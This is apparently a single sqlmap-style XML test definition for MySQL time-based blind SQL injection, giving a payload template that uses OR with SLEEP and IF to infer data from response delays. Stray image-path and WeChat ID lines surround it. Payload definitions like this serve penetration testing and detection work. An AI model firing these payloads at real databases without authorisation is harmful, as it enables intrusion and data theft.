 <test>
<title>MySQL >= 5.0.12 OR time-based blind (comment)</title>
<stype>5</stype>
<level>3</level>
<risk>3</risk>
<clause>1,2,3,9</clause>
<where>1</where>
<vector>OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])</vector>
<request>
<payload>OR SLEEP([SLEEPTIME])</payload>
<comment>#</comment>
</request>
<response>
<time>[SLEEPTIME]</time>
</response>
<details>
<dbms>MySQL</dbms>
<dbms_version>>= 5.0.12</dbms_version>
</details>
</test>
微信号: ml_src